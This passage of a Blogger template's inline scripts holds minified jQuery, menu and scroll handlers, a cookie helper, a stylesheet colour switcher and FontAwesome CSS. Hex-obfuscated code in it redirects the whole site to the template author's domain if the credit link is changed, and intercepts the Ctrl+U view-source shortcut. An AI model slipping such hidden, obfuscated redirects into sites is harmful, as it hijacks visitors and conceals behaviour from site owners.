text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"